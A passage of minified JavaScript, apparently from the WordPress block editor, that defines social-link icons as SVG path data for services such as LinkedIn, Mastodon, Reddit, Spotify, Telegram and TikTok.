14.9292 C 17.0663 14.9613 17.7538 14.4122 17.7538 13.6485 C 17.7538 12.9691 17.3321 12.8004 16.3803 12.4822 C 14.7365 11.9398 13.845 11.3861 13.845 10.0182 C 13.845 8.6809 14.7667 7.8162 16.192 7.8162 C 17.1288 7.8162 17.8155 8.2287 18.2921 9.0768 C 18.305 9.1006 18.3079 9.1281 18.3004 9.1542 C 18.2929 9.1803 18.2748 9.2021 18.2507 9.2138 L 17.3614 9.669 C 17.3178 9.692 17.2643 9.6781 17.2356 9.6385 C 16.9329 9.2135 16.5956 9.0251 16.1423 9.0251 C 15.5512 9.0251 15.122 9.429 15.122 9.9865 C 15.122 10.6738 15.6529 10.8414 16.5339 11.1192 C 16.6491 11.1558 16.7696 11.194 16.8939 11.2343 C 18.2763 11.6865 19.0768 12.2311 19.0768 13.6836 C 19.0769 15.1297 17.8389 16.2204 16.1974 16.2204 Z"}))},{name:"linkedin",attributes:{service:"linkedin"},title:"LinkedIn",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"}))},{name:"mail",attributes:{service:"mail"},title:"Mail",keywords:["email","e-mail"],icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M19 5H5c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V7c0-1.1-.9-2-2-2zm.5 12c0 .3-.2.5-.5.5H5c-.3 0-.5-.2-.5-.5V9.8l7.5 5.6 7.5-5.6V17zm0-9.1L12 13.6 4.5 7.9V7c0-.3.2-.5.5-.5h14c.3 0 .5.2.5.5v.9z"}))},{name:"mastodon",attributes:{service:"mastodon"},title:"Mastodon",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M23.193 7.879c0-5.206-3.411-6.732-3.411-6.732C18.062.357 15.108.025 12.041 0h-.076c-3.068.025-6.02.357-7.74 1.147 0 0-3.411 1.526-3.411 6.732 0 1.192-.023 2.618.015 4.129.124 5.092.934 10.109 5.641 11.355 2.17.574 4.034.695 5.535.612 2.722-.15 4.25-.972 4.25-.972l-.09-1.975s-1.945.613-4.129.539c-2.165-.074-4.449-.233-4.799-2.891a5.499 5.499 0 0 1-.048-.745s2.125.52 4.817.643c1.646.075 3.19-.097 4.758-.283 3.007-.359 5.625-2.212 5.954-3.905.517-2.665.475-6.507.475-6.507zm-4.024 6.709h-2.497V8.469c0-1.29-.543-1.944-1.628-1.944-1.2 0-1.802.776-1.802 2.312v3.349h-2.483v-3.35c0-1.536-.602-2.312-1.802-2.312-1.085 0-1.628.655-1.628 1.944v6.119H4.832V8.284c0-1.289.328-2.313.987-3.07.68-.758 1.569-1.146 2.674-1.146 1.278 0 2.246.491 2.886 1.474L12 6.585l.622-1.043c.64-.983 1.608-1.474 2.886-1.474 1.104 0 1.994.388 2.674 1.146.658.757.986 1.781.986 3.07v6.304z"}))},{name:"meetup",attributes:{service:"meetup"},title:"Meetup",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M19.24775,14.722a3.57032,3.57032,0,0,1-2.94457,3.52073,3.61886,3.61886,0,0,1-.64652.05634c-.07314-.0008-.10187.02846-.12507.09547A2.38881,2.38881,0,0,1,13.49453,20.094a2.33092,2.33092,0,0,1-1.827-.50716.13635.13635,0,0,0-.19878-.00408,3.191,3.191,0,0,1-2.104.60248,3.26309,3.26309,0,0,1-3.00324-2.71993,2.19076,2.19076,0,0,1-.03512-.30865c-.00156-.08579-.03413-.1189-.11608-.13493a2.86421,2.86421,0,0,1-1.23189-.56111,2.945,2.945,0,0,1-1.166-2.05749,2.97484,2.97484,0,0,1,.87524-2.50774.112.112,0,0,0,.02091-.16107,2.7213,2.7213,0,0,1-.36648-1.48A2.81256,2.81256,0,0,1,6.57673,7.58838a.35764.35764,0,0,0,.28869-.22819,4.2208,4.2208,0,0,1,6.02892-1.90111.25161.25161,0,0,0,.22023.0243,3.65608,3.65608,0,0,1,3.76031.90678A3.57244,3.57244,0,0,1,17.95918,8.626a2.97339,2.97339,0,0,1,.01829.57356.10637.10637,0,0,0,.0853.12792,1.97669,1.97669,0,0,1,1.27939,1.33733,2.00266,2.00266,0,0,1-.57112,2.12652c-.05284.05166-.04168.08328-.01173.13489A3.51189,3.51189,0,0,1,19.24775,14.722Zm-6.35959-.27836a1.6984,1.6984,0,0,0,1.14556,1.61113,3.82039,3.82039,0,0,0,1.036.17935,1.46888,1.46888,0,0,0,.73509-.12255.44082.44082,0,0,0,.26057-.44274.45312.45312,0,0,0-.29211-.43375.97191.97191,0,0,0-.20678-.063c-.21326-.03806-.42754-.0701-.63973-.11215a.54787.54787,0,0,1-.50172-.60926,2.75864,2.75864,0,0,1,.1773-.901c.1763-.535.414-1.045.64183-1.55913A12.686,12.686,0,0,0,15.85,10.47863a1.58461,1.58461,0,0,0,.04861-.87208,1.04531,1.04531,0,0,0-.85432-.83981,1.60658,1.60658,0,0,0-1.23654.16594.27593.27593,0,0,1-.36286-.03413c-.085-.0747-.16594-.15379-.24918-.23055a.98682.98682,0,0,0-1.33577-.04933,6.1468,6.1468,0,0,1-.4989.41615.47762.47762,0,0,1-.51535.03566c-.17448-.09307-.35512-.175-.53531-.25665a1.74949,1.74949,0,0,0-.56476-.2016,1.69943,1.69943,0,0,0-1.61654.91787,8.05815,8.05815,0,0,0-.32952.80126c-.45471,1.2557-.82507,2.53825-1.20838,3.81639a1.24151,1.24151,0,0,0,.51532,1.44389,1.42659,1.42659,0,0,0,1.22008.17166,1.09728,1.09728,0,0,0,.66994-.69764c.44145-1.04111.839-2.09989,1.25981-3.14926.11581-.28876.22792-.57874.35078-.86438a.44548.44548,0,0,1,.69189-.19539.50521.50521,0,0,1,.15044.43836,1.75625,1.75625,0,0,1-.14731.50453c-.27379.69219-.55265,1.38236-.82766,2.074a2.0836,2.0836,0,0,0-.14038.42876.50719.50719,0,0,0,.27082.57722.87236.87236,0,0,0,.66145.02739.99137.99137,0,0,0,.53406-.532q.61571-1.20914,1.228-2.42031.28423-.55863.57585-1.1133a.87189.87189,0,0,1,.29055-.35253.34987.34987,0,0,1,.37634-.01265.30291.30291,0,0,1,.12434.31459.56716.56716,0,0,1-.04655.1915c-.05318.12739-.10286.25669-.16183.38156-.34118.71775-.68754,1.43273-1.02568,2.152A2.00213,2.00213,0,0,0,12.88816,14.44366Zm4.78568,5.28972a.88573.88573,0,0,0-1.77139.00465.8857.8857,0,0,0,1.77139-.00465Zm-14.83838-7.296a.84329.84329,0,1,0,.00827-1.68655.8433.8433,0,0,0-.00827,1.68655Zm10.366-9.43673a.83506.83506,0,1,0-.0091,1.67.83505.83505,0,0,0,.0091-1.67Zm6.85014,5.22a.71651.71651,0,0,0-1.433.0093.71656.71656,0,0,0,1.433-.0093ZM5.37528,6.17908A.63823.63823,0,1,0,6.015,5.54483.62292.62292,0,0,0,5.37528,6.17908Zm6.68214,14.80843a.54949.54949,0,1,0-.55052.541A.54556.54556,0,0,0,12.05742,20.98752Zm8.53235-8.49689a.54777.54777,0,0,0-.54027.54023.53327.53327,0,0,0,.532.52293.51548.51548,0,0,0,.53272-.5237A.53187.53187,0,0,0,20.58977,12.49063ZM7.82846,2.4715a.44927.44927,0,1,0,.44484.44766A.43821.43821,0,0,0,7.82846,2.4715Zm13.775,7.60492a.41186.41186,0,0,0-.40065.39623.40178.40178,0,0,0,.40168.40168A.38994.38994,0,0,0,22,10.48172.39946.39946,0,0,0,21.60349,10.07642ZM5.79193,17.96207a.40469.40469,0,0,0-.397-.39646.399.399,0,0,0-.396.405.39234.39234,0,0,0,.39939.389A.39857.39857,0,0,0,5.79193,17.96207Z"}))},{name:"medium",attributes:{service:"medium"},title:"Medium",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M20.962,7.257l-5.457,8.867l-3.923-6.375l3.126-5.08c0.112-0.182,0.319-0.286,0.527-0.286c0.05,0,0.1,0.008,0.149,0.02 c0.039,0.01,0.078,0.023,0.114,0.041l5.43,2.715l0.006,0.003c0.004,0.002,0.007,0.006,0.011,0.008 C20.971,7.191,20.98,7.227,20.962,7.257z M9.86,8.592v5.783l5.14,2.57L9.86,8.592z M15.772,17.331l4.231,2.115 C20.554,19.721,21,19.529,21,19.016V8.835L15.772,17.331z M8.968,7.178L3.665,4.527C3.569,4.479,3.478,4.456,3.395,4.456 C3.163,4.456,3,4.636,3,4.938v11.45c0,0.306,0.224,0.669,0.498,0.806l4.671,2.335c0.12,0.06,0.234,0.088,0.337,0.088 c0.29,0,0.494-0.225,0.494-0.602V7.231C9,7.208,8.988,7.188,8.968,7.178z"}))},{name:"patreon",attributes:{service:"patreon"},title:"Patreon",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 569 546",version:"1.1"},(0,je.createElement)(We.Circle,{cx:"363",cy:"205",r:"205"}),(0,je.createElement)(We.Rect,{width:"100",height:"546",x:"0",y:"0"}))},{name:"pinterest",attributes:{service:"pinterest"},title:"Pinterest",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"}))},{name:"pocket",attributes:{service:"pocket"},title:"Pocket",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M21.927,4.194C21.667,3.48,20.982,3,20.222,3h-0.01h-1.721H3.839C3.092,3,2.411,3.47,2.145,4.17 C2.066,4.378,2.026,4.594,2.026,4.814v6.035l0.069,1.2c0.29,2.73,1.707,5.115,3.899,6.778c0.039,0.03,0.079,0.059,0.119,0.089 l0.025,0.018c1.175,0.859,2.491,1.441,3.91,1.727c0.655,0.132,1.325,0.2,1.991,0.2c0.615,0,1.232-0.057,1.839-0.17 c0.073-0.014,0.145-0.028,0.219-0.044c0.02-0.004,0.042-0.012,0.064-0.023c1.359-0.297,2.621-0.864,3.753-1.691l0.025-0.018 c0.04-0.029,0.08-0.058,0.119-0.089c2.192-1.664,3.609-4.049,3.898-6.778l0.069-1.2V4.814C22.026,4.605,22,4.398,21.927,4.194z M17.692,10.481l-4.704,4.512c-0.266,0.254-0.608,0.382-0.949,0.382c-0.342,0-0.684-0.128-0.949-0.382l-4.705-4.512 C5.838,9.957,5.82,9.089,6.344,8.542c0.524-0.547,1.392-0.565,1.939-0.04l3.756,3.601l3.755-3.601 c0.547-0.524,1.415-0.506,1.939,0.04C18.256,9.089,18.238,9.956,17.692,10.481z"}))},{name:"reddit",attributes:{service:"reddit"},title:"Reddit",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M22 12.068a2.184 2.184 0 0 0-2.186-2.186c-.592 0-1.13.233-1.524.609-1.505-1.075-3.566-1.774-5.86-1.864l1.004-4.695 3.261.699A1.56 1.56 0 1 0 18.255 3c-.61-.001-1.147.357-1.398.877l-3.638-.77a.382.382 0 0 0-.287.053.348.348 0 0 0-.161.251l-1.112 5.233c-2.33.072-4.426.77-5.95 1.864a2.201 2.201 0 0 0-1.523-.61 2.184 2.184 0 0 0-.896 4.176c-.036.215-.053.43-.053.663 0 3.37 3.924 6.111 8.763 6.111s8.763-2.724 8.763-6.11c0-.216-.017-.449-.053-.664A2.207 2.207 0 0 0 22 12.068Zm-15.018 1.56a1.56 1.56 0 0 1 3.118 0c0 .86-.699 1.558-1.559 1.558-.86.018-1.559-.699-1.559-1.559Zm8.728 4.139c-1.076 1.075-3.119 1.147-3.71 1.147-.61 0-2.652-.09-3.71-1.147a.4.4 0 0 1 0-.573.4.4 0 0 1 .574 0c.68.68 2.114.914 3.136.914 1.022 0 2.473-.233 3.136-.914a.4.4 0 0 1 .574 0 .436.436 0 0 1 0 .573Zm-.287-2.563a1.56 1.56 0 0 1 0-3.118c.86 0 1.56.699 1.56 1.56 0 .841-.7 1.558-1.56 1.558Z"}))},{name:"skype",attributes:{service:"skype"},title:"Skype",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M10.113,2.699c0.033-0.006,0.067-0.013,0.1-0.02c0.033,0.017,0.066,0.033,0.098,0.051L10.113,2.699z M2.72,10.223 c-0.006,0.034-0.011,0.069-0.017,0.103c0.018,0.032,0.033,0.064,0.051,0.095L2.72,10.223z M21.275,13.771 c0.007-0.035,0.011-0.071,0.018-0.106c-0.018-0.031-0.033-0.064-0.052-0.095L21.275,13.771z M13.563,21.199 c0.032,0.019,0.065,0.035,0.096,0.053c0.036-0.006,0.071-0.011,0.105-0.017L13.563,21.199z M22,16.386 c0,1.494-0.581,2.898-1.637,3.953c-1.056,1.057-2.459,1.637-3.953,1.637c-0.967,0-1.914-0.251-2.75-0.725 c0.036-0.006,0.071-0.011,0.105-0.017l-0.202-0.035c0.032,0.019,0.065,0.035,0.096,0.053c-0.543,0.096-1.099,0.147-1.654,0.147 c-1.275,0-2.512-0.25-3.676-0.743c-1.125-0.474-2.135-1.156-3.002-2.023c-0.867-0.867-1.548-1.877-2.023-3.002 c-0.493-1.164-0.743-2.401-0.743-3.676c0-0.546,0.049-1.093,0.142-1.628c0.018,0.032,0.033,0.064,0.051,0.095L2.72,10.223 c-0.006,0.034-0.011,0.069-0.017,0.103C2.244,9.5,2,8.566,2,7.615c0-1.493,0.582-2.898,1.637-3.953 c1.056-1.056,2.46-1.638,3.953-1.638c0.915,0,1.818,0.228,2.622,0.655c-0.033,0.007-0.067,0.013-0.1,0.02l0.199,0.031 c-0.032-0.018-0.066-0.034-0.098-0.051c0.002,0,0.003-0.001,0.004-0.001c0.586-0.112,1.187-0.169,1.788-0.169 c1.275,0,2.512,0.249,3.676,0.742c1.124,0.476,2.135,1.156,3.002,2.024c0.868,0.867,1.548,1.877,2.024,3.002 c0.493,1.164,0.743,2.401,0.743,3.676c0,0.575-0.054,1.15-0.157,1.712c-0.018-0.031-0.033-0.064-0.052-0.095l0.034,0.201 c0.007-0.035,0.011-0.071,0.018-0.106C21.754,14.494,22,15.432,22,16.386z M16.817,14.138c0-1.331-0.613-2.743-3.033-3.282 l-2.209-0.49c-0.84-0.192-1.807-0.444-1.807-1.237c0-0.794,0.679-1.348,1.903-1.348c2.468,0,2.243,1.696,3.468,1.696 c0.645,0,1.209-0.379,1.209-1.031c0-1.521-2.435-2.663-4.5-2.663c-2.242,0-4.63,0.952-4.63,3.488c0,1.221,0.436,2.521,2.839,3.123 l2.984,0.745c0.903,0.223,1.129,0.731,1.129,1.189c0,0.762-0.758,1.507-2.129,1.507c-2.679,0-2.307-2.062-3.743-2.062 c-0.645,0-1.113,0.444-1.113,1.078c0,1.236,1.501,2.886,4.856,2.886C15.236,17.737,16.817,16.199,16.817,14.138z"}))},{name:"snapchat",attributes:{service:"snapchat"},title:"Snapchat",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M12.065,2a5.526,5.526,0,0,1,3.132.892A5.854,5.854,0,0,1,17.326,5.4a5.821,5.821,0,0,1,.351,2.33q0,.612-.117,2.487a.809.809,0,0,0,.365.091,1.93,1.93,0,0,0,.664-.176,1.93,1.93,0,0,1,.664-.176,1.3,1.3,0,0,1,.729.234.7.7,0,0,1,.351.6.839.839,0,0,1-.41.7,2.732,2.732,0,0,1-.9.41,3.192,3.192,0,0,0-.9.378.728.728,0,0,0-.41.618,1.575,1.575,0,0,0,.156.56,6.9,6.9,0,0,0,1.334,1.953,5.6,5.6,0,0,0,1.881,1.315,5.875,5.875,0,0,0,1.042.3.42.42,0,0,1,.365.456q0,.911-2.852,1.341a1.379,1.379,0,0,0-.143.507,1.8,1.8,0,0,1-.182.605.451.451,0,0,1-.429.241,5.878,5.878,0,0,1-.807-.085,5.917,5.917,0,0,0-.833-.085,4.217,4.217,0,0,0-.807.065,2.42,2.42,0,0,0-.82.293,6.682,6.682,0,0,0-.755.5q-.351.267-.755.527a3.886,3.886,0,0,1-.989.436A4.471,4.471,0,0,1,11.831,22a4.307,4.307,0,0,1-1.256-.176,3.784,3.784,0,0,1-.976-.436q-.4-.26-.749-.527a6.682,6.682,0,0,0-.755-.5,2.422,2.422,0,0,0-.807-.293,4.432,4.432,0,0,0-.82-.065,5.089,5.089,0,0,0-.853.1,5,5,0,0,1-.762.1.474.474,0,0,1-.456-.241,1.819,1.819,0,0,1-.182-.618,1.411,1.411,0,0,0-.143-.521q-2.852-.429-2.852-1.341a.42.42,0,0,1,.365-.456,5.793,5.793,0,0,0,1.042-.3,5.524,5.524,0,0,0,1.881-1.315,6.789,6.789,0,0,0,1.334-1.953A1.575,1.575,0,0,0,6,12.9a.728.728,0,0,0-.41-.618,3.323,3.323,0,0,0-.9-.384,2.912,2.912,0,0,1-.9-.41.814.814,0,0,1-.41-.684.71.71,0,0,1,.338-.593,1.208,1.208,0,0,1,.716-.241,1.976,1.976,0,0,1,.625.169,2.008,2.008,0,0,0,.69.169.919.919,0,0,0,.416-.091q-.117-1.849-.117-2.474A5.861,5.861,0,0,1,6.385,5.4,5.516,5.516,0,0,1,8.625,2.819,7.075,7.075,0,0,1,12.062,2Z"}))},{name:"soundcloud",attributes:{service:"soundcloud"},title:"SoundCloud",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M8.9,16.1L9,14L8.9,9.5c0-0.1,0-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.1,0-0.1,0.1c0,0-0.1,0.1-0.1,0.1L8.3,14l0.1,2.1 c0,0.1,0,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1C8.8,16.3,8.9,16.3,8.9,16.1z M11.4,15.9l0.1-1.8L11.4,9c0-0.1,0-0.2-0.1-0.2 c0,0-0.1,0-0.1,0s-0.1,0-0.1,0c-0.1,0-0.1,0.1-0.1,0.2l0,0.1l-0.1,5c0,0,0,0.7,0.1,2v0c0,0.1,0,0.1,0.1,0.1c0.1,0.1,0.1,0.1,0.2,0.1 c0.1,0,0.1,0,0.2-0.1c0.1,0,0.1-0.1,0.1-0.2L11.4,15.9z M2.4,12.9L2.5,14l-0.2,1.1c0,0.1,0,0.1-0.1,0.1c0,0-0.1,0-0.1-0.1L2.1,14 l0.1-1.1C2.2,12.9,2.3,12.9,2.4,12.9C2.3,12.9,2.4,12.9,2.4,12.9z M3.1,12.2L3.3,14l-0.2,1.8c0,0.1,0,0.1-0.1,0.1 c-0.1,0-0.1,0-0.1-0.1L2.8,14L3,12.2C3,12.2,3,12.2,3.1,12.2C3.1,12.2,3.1,12.2,3.1,12.2z M3.9,11.9L4.1,14l-0.2,2.1 c0,0.1,0,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L3.5,14l0.2-2.1c0-0.1,0-0.1,0.1-0.1C3.9,11.8,3.9,11.8,3.9,11.9z M4.7,11.9L4.9,14 l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L4.3,14l0.2-2.2c0-0.1,0-0.1,0.1-0.1C4.7,11.7,4.7,11.8,4.7,11.9z M5.6,12 l0.2,2l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c0,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1L5.1,14l0.2-2c0,0,0-0.1,0-0.1s0.1,0,0.1,0 C5.5,11.9,5.5,11.9,5.6,12L5.6,12z M6.4,10.7L6.6,14l-0.2,2.1c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.1-0.1-0.2-0.2L5.9,14 l0.2-3.3c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0C6.4,10.7,6.4,10.7,6.4,10.7z M7.2,10l0.2,4.1l-0.2,2.1c0,0,0,0.1,0,0.1 c0,0-0.1,0-0.1,0c-0.1,0-0.2-0.1-0.2-0.2l-0.1-2.1L6.8,10c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0S7.2,9.9,7.2,10z M8,9.6L8.2,14 L8,16.1c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.2-0.1-0.2-0.2L7.5,14l0.1-4.4c0-0.1,0-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0.1,0,0.1,0,0.1,0.1 C8,9.6,8,9.6,8,9.6z M11.4,16.1L11.4,16.1L11.4,16.1z M9.7,9.6L9.8,14l-0.1,2.1c0,0.1,0,0.1-0.1,0.2s-0.1,0.1-0.2,0.1 c-0.1,0-0.1,0-0.1-0.1s-0.1-0.1-0.1-0.2L9.2,14l0.1-4.4c0-0.1,0-0.1,0.1-0.2s0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S9.7,9.5,9.7,9.6 L9.7,9.6z M10.6,9.8l0.1,4.3l-0.1,2c0,0.1,0,0.1-0.1,0.2c0,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c0,0-0.1-0.1-0.1-0.2L10,14 l0.1-4.3c0-0.1,0-0.1,0.1-0.2c0,0,0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S10.6,9.7,10.6,9.8z M12.4,14l-0.1,2c0,0.1,0,0.1-0.1,0.2 c-0.1,0.1-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2l-0.1-1l-0.1-1l0.1-5.5v0c0-0.1,0-0.2,0.1-0.2 c0.1,0,0.1-0.1,0.2-0.1c0,0,0.1,0,0.1,0c0.1,0,0.1,0.1,0.1,0.2L12.4,14z M22.1,13.9c0,0.7-0.2,1.3-0.7,1.7c-0.5,0.5-1.1,0.7-1.7,0.7 h-6.8c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2V8.2c0-0.1,0.1-0.2,0.2-0.3c0.5-0.2,1-0.3,1.6-0.3c1.1,0,2.1,0.4,2.9,1.1 c0.8,0.8,1.3,1.7,1.4,2.8c0.3-0.1,0.6-0.2,1-0.2c0.7,0,1.3,0.2,1.7,0.7C21.8,12.6,22.1,13.2,22.1,13.9L22.1,13.9z"}))},{name:"spotify",attributes:{service:"spotify"},title:"Spotify",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M12,2C6.477,2,2,6.477,2,12c0,5.523,4.477,10,10,10c5.523,0,10-4.477,10-10C22,6.477,17.523,2,12,2 M16.586,16.424 c-0.18,0.295-0.563,0.387-0.857,0.207c-2.348-1.435-5.304-1.76-8.785-0.964c-0.335,0.077-0.67-0.133-0.746-0.469 c-0.077-0.335,0.132-0.67,0.469-0.746c3.809-0.871,7.077-0.496,9.713,1.115C16.673,15.746,16.766,16.13,16.586,16.424 M17.81,13.7 c-0.226,0.367-0.706,0.482-1.072,0.257c-2.687-1.652-6.785-2.131-9.965-1.166C6.36,12.917,5.925,12.684,5.8,12.273 C5.675,11.86,5.908,11.425,6.32,11.3c3.632-1.102,8.147-0.568,11.234,1.328C17.92,12.854,18.035,13.335,17.81,13.7 M17.915,10.865 c-3.223-1.914-8.54-2.09-11.618-1.156C5.804,9.859,5.281,9.58,5.131,9.086C4.982,8.591,5.26,8.069,5.755,7.919 c3.532-1.072,9.404-0.865,13.115,1.338c0.445,0.264,0.59,0.838,0.327,1.282C18.933,10.983,18.359,11.129,17.915,10.865"}))},{name:"telegram",attributes:{service:"telegram"},title:"Telegram",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 128 128",version:"1.1"},(0,je.createElement)(We.Path,{d:"M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z"}))},{name:"threads",attributes:{service:"threads"},title:"Threads",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M16.3 11.3c-.1 0-.2-.1-.2-.1-.1-2.6-1.5-4-3.9-4-1.4 0-2.6.6-3.3 1.7l1.3.9c.5-.8 1.4-1 2-1 .8 0 1.4.2 1.7.7.3.3.5.8.5 1.3-.7-.1-1.4-.2-2.2-.1-2.2.1-3.7 1.4-3.6 3.2 0 .9.5 1.7 1.3 2.2.7.4 1.5.6 2.4.6 1.2-.1 2.1-.5 2.7-1.3.5-.6.8-1.4.9-2.4.6.3 1 .8 1.2 1.3.4.9.4 2.4-.8 3.6-1.1 1.1-2.3 1.5-4.3 1.5-2.1 0-3.8-.7-4.8-2S5.7 14.3 5.7 12c0-2.3.5-4.1 1.5-5.4 1.1-1.3 2.7-2 4.8-2 2.2 0 3.8.7 4.9 2 .5.7.9 1.5 1.2 2.5l1.5-.4c-.3-1.2-.8-2.2-1.5-3.1-1.3-1.7-3.3-2.6-6-2.6-2.6 0-4.7.9-6 2.6C4.9 7.2 4.3 9.3 4.3 12s.6 4.8 1.9 6.4c1.4 1.7 3.4 2.6 6 2.6 2.3 0 4-.6 5.3-2 1.8-1.8 1.7-4 1.1-5.4-.4-.9-1.2-1.7-2.3-2.3zm-4 3.8c-1 .1-2-.4-2-1.3 0-.7.5-1.5 2.1-1.6h.5c.6 0 1.1.1 1.6.2-.2 2.3-1.3 2.7-2.2 2.7z"}))},{name:"tiktok",attributes:{service:"tiktok"},title:"TikTok",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 32 32",version:"1.1"},(0,je.createElement)(We.Path,{d:"M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 